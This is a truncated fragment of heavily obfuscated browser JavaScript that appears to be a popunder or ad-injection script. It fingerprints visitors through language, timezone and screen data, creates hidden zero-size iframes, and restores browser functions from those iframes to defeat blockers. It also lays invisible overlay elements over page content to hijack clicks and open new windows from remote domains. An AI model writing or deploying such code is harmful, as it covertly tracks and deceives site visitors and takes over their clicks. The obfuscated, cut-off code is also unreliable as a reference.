$.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case 